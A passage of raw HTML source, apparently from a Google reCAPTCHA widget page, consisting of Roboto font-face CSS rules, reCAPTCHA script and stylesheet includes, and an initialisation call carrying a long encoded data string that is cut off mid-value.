  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="ejviDI3cKh2O-OgO4zwQZw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="ejviDI3cKh2O-OgO4zwQZw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ejviDI3cKh2O-OgO4zwQZw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w5R7w5fDqcKPwpMBXhzCscKBwow6wqJSwq/CvsKYw5rDiktJazBOw5hFG0gvRCPDmMKawqt4cFNWc3chwr3CnHTDuXzDlhTCjD/[base64]/DsmRVIcOVwolYwo/Dsy1BwpNVW8OPUMKlwrPCn8KBwrDCnHU8wqJvwo/CkMO6wrjDiX7Dk8OcFsK1wqzCkAZSK3wGDgfCsMKrwpllw7NKwrE1CcKTPMKmwoDDphXCmzUPw6xbKkvDucKEwohSaEp7I8KVwps1ecOHQH9zw6ASwqBFGy3Cj8Ofw5/CucOHHRxUw5jDj8KewpzDhxzDjGTDnmHCocODw4Zgw7w0w4vDvwjCjj05wq8nYz7DiMK7ADTDoMKlPh3Cr8OEacK0SRzDlsK+w6HCjWoDM8O0w7fCix85w5FbwrjDgDA7w5o8bAlofcOBwrlDw5Afw50rA2hrw78+wqd4VGgCPcO0w6TDqVpew4ljVwgcSk/DvMKjw6V+e8OTIcOfMcORLsKWwrHChwstw4nCkcKsJMKDw6FyGsOjXyRoEEN4wp50wrJ8EMO7J3/DtRwFIcOlwq/DmcKyw4g/[base64]/CnHNHcHhtQMOeAWN6VHbDmX7Cv8O3wpTClcOWNF/Ci0HCjQMiXxHCtsOMw7lhw7tBwr5KwpRqYD7CimbDnsOtc8ONKcKLUSApwqrCoGkHw7LCry3Ci8OrdMOLXC/[base64]/CncO4JQfCusOpbMKyw6FEUcOWwo8pw6NpwqXCqsOhwpYmOwLDtsORCXoBwq7CqAYuDcO7JjPDtx4WSnTDlsK7YGHCr8Ovw652wqTCjMKCe8OfUwvDpsOiGmxtOlU1TsOKZ3Mqw4E6QcOZw4jCv2BUfkfCmz/[base64]/ChBoQwrrCoMKufTM0c8O9UibDqMKDwo7DtC4HKcKcUyXDv8KTfVo/TMOnOktzw7fDun4lwokwLCjDtcOpwrHDk8O7wrvDv8O/fMOcw4PClMKyScOdw5nDjsKGw6rDs1dLCsOOwrbCosOpw7kBSAkMb8OKw7DDhxprwrdww7/Ds3tcwqLDnFHDhsKmw7vCjsOawpTCkMKdUcOmD8KPdsOow5ZdwrNuw4RJw5/CvMO1w7IEesKAUm/CkATCnDfDpcK1wqHCi0/[base64]/w5Zlw4/DhFoNw7IqdMKPSsOcSMKmwr/CvMKILhrCo3o7wrcZwp87wqk1w7xbGMOhw5nCpCsEKMOBPybDrcKEIlXDp2VNXXbDnAbDt2XCrcK8wqxswo5WGDTDmBA+wp/[base64]/CsxDDqD5xecOsGsKAZsOYw4l8w5U0wr3Dg8Klw7bClBzCssOFwp88w7zDgHDDuVx2NQ5/[base64]/[base64]/BQ9EDHgHwo3Dn8Obw6JawodKw6YXw6AoHgN9RXhcwrXCpW8fA8O7w73Du8OkQXrCtMK1fUt3wpJlIcKKwq3Dj8O0wr9RXk1MwpdvesOqPh/[base64]/CucK0wqcqUcOtGk7CowBqwpQTw6JHJcKBNSdmOTPCssKQazFWGnpxwq8Aw57CmzjCgTJFwqw+EMOoRMOowpVuTcOYMF4YwprDhcKjXcOTwprDjmFxNsKOw6/[base64]/DnsKfw7h9wr0wWQHCnsKZwpc/PFnDuwTCrWkkIcOPw7HDsyxtw4HCn8OAJFYbw7/CksOCFkjCsm5Wwpx8TcORQsKNwpDChVXDn8KUw7nCrsKvwrNaSMOiwqjCrgkOw4/DvsOJXyzCjUgyHj/Dj2fDtsOYw5cwDjnDrkzDisODwpY5wqHDljjDrxsAwonCjj3Ch8OqOXM/Pk3CsjrCncOWwr7CtcKpaXPDtlLCm8OKFsOCw5vCvEN8wpQAYcKDXgdod8OFw5g6wp/DiGFaSMK2Dg9zw5bDncKnwpnDm8OywpfCr8KIw503NMKawoJpwrDCisKTGQUtw4fDg8ONwo/CrcOhdsKjw7VPLgt8wpsOw79qfWohw715CcK3wqpROjvCvlx3EFrDnMObw67DoMK1wp1fGmnChyHCqxbDscObCA/CkB/Cm8K+w5lqwofDlsKGesOCwrYZOzB5wofDvcKsVj1LBcO0ccKqJWbDk8O8wqx9CMOaFW08w5bCq8KvbcKGw4bCsXvCjX0MVSgnXlDDscKBwpXDrBseYsO5QcOew7XCs8KLCcOtwrIFBsOPwrsZw5tSwqrCjMKeV8Knw4jCnsOsW8OBw4nCmsKqwp3DhRDDkHJ/[base64]/HBTDicKcEhzDvXjDnC9ywoBbbBfCtnArw7rDuC8BwqjCk8Ojw5vDlw/[base64]/DpSHCssKZYsK0w7nCrRR9woFHQcOjw7VlXlDCnWwaZsKMwqnCq8Ohwo3CuVhvwo4WDRDDjC3CmmvDoMOMThkRw4jDlcOcw4/DrcKbwrPCqcORG1bCjMKiw4PCsFoXwqbCh13DnsOuQ8K1wpfCoMKOIBXDn03CvcK8JMK6wozCgmJ0w5LCg8Ojw69bWcKPAW3Cn8KWQwB9w6zCvjhgGsOSw4AJPcOowqN7w40Mw6Ucwqghe8Kiw6DDn8OMwp/DtMKeA2XDhU3DiEzCty9qwqDCkSUCX8KIwp9KfMKkAQ8aAxp2U8KhwpDCgMKXwqfCl8KAbsKGE38FbMK1ZnNOw4nCm8O2wp7Ci8Ofw5Raw5JJFMKCwqXDnA3ClUVRw58JwppPw7TDpENEBxdww4RGwrPCo8KWZxU/csKpwp4JXnUEwrRVw4dTVXkkw5nDuArDpBUIFsOQNjXClsKlaQ1aExrCtcOQw6HDjihOesK/w4nCuh5RF3XDmQ/DrVcHwpRNNMKaworCtsKJNHwqw6bCjHvCvhkjw4wqw6bCmzsWfAZBwqfCgsKFOsKxBzjCiF/Dn8Klwp7Dhl1ES8KnN3rCkR/CjcOsw7tFVj/[base64]/MhnCs0nCpsOOYMOGHG0BQ8OMVcOPaBDDmz/Cq8OUcC7CqcKYwq7CiQZUA8OwTsOFw5YBQcOow5rCrAoRw4DCl8ODO2PCrRPCvMK9w67DkQLCl2oiVsKSOS7DlnXCt8OUw4NaVcKHdD4deMK9w7HCsy/DpsKAKMOiw6/DrsKZw598AQDCr0DDjyMfw70Hwr7DpcKIw5jClsKOw7zDjQBVYsK6fksuS0vDqXw/w4XDu0nCjnTCrsOWwpFBw7YsGcKeRMOkQ8Kfw7Z4SQvDkMKyw5JkR8OlQA3Ct8K2wofDtcOmTk3CjhwcYsKPwqPCgFPCjVnCqBTCqsKLa8OIw7l4ecOmVw4YAMOsw4TDtcOCwrZKTVvCnsOIwq7CtT/[base64]/Ck0Q/wobDoj/CoW9owqbDpsKkEwfDgk3CjMOvJmvDsFzCvcOyOMOWa8Kyw5/DjMODwptzw5nCmsOWbgrCkznCq0vCuGFJw7vDkmkbbipUWsOtRMOqw6vDtMK+QcOYwq9Dd8O/[base64]/woPDuQTDrsKWwq/ClylzwrN4w43CosKzw5bCtWXDszEiwrfCm8Ksw7cuwr3DjR8+wr/CvXJqJMOFa8Ozw5VAw4Zpw53CtsOSQzRyw5UMwq/CmXzDtm3Dh3fDrnMow6hcYsKlX2bDojY3U0cnQMKnwrfCnitLw4/DlsOkw4jCl3pYOHk3w6HDrl7CgVsjAgtAQMKBwrYxXMORw4/DgysGLMOOwp/[base64]/DoSPDq8KNTQcFw7PDhSzDliDClMKJTzcUScK1w69kHBTDiMKdw53ChcKSUcOTwrUcWyhlYy/CoCLCusOCP8K5a37ClENNNsKtwoFnw45fwp/CuMOlwrHCrcKeD8O8SA/DpcOmwrrCoh1FwokwRMKHw4dJGsOZHlLCsHbCrDMgN8KCKl7Cv8KVw6nCqSXDunnCvMKrdH8aw4rCoz7ColLCiWN9BsKAG8O8CU/DkcK+woDDnMKoRArDhUs3NMOKF8KUwqt/w7LDgcOPM8KgwrbCoiPCpgnCl28IVsKnWzAxw57Cmx1DbsO4wqXCu3vDvT0JwpB0wqcfBk7CtFXDgk/DohLDqFzDlQzDtMOxwpcKw69dw5nCilJmwqFFwp3CiHvDocKzw5bDmcOXTMOZwo9aCjNewrfCi8OYw7k7w7jCqsKKAwTDgxLDoWrCqcO5LcOhw75ww7p4wrZpw48jw4oJw57Dm8KDdMK+wrXDu8K7RcKWasK9PcK+McOiw5LCp3AOw7wSwqs/wp3DombDpV/CuSTDni3DsgLCnjgoZkYTwrDCpBDDksKDUi0ACCzDqcKobgjDhxrDnBjCmsKvw6rDv8OMcn3DjEwswrE0wqVtw7Nxw796HMKQURtyEA/[base64]/wqJvwpQJw7xbwrfCijUWw6vCvz3Di2bDkj57S8O8wrhtw54HD8OhwoHDvMK9DDXCgCRzd0bCtsKGKcOmwqfCigTCmWRJYMKHw58+w7ZYO3ccw57DiMONacKFc8Oswol/woTCumnDgMK6e2rDsVLD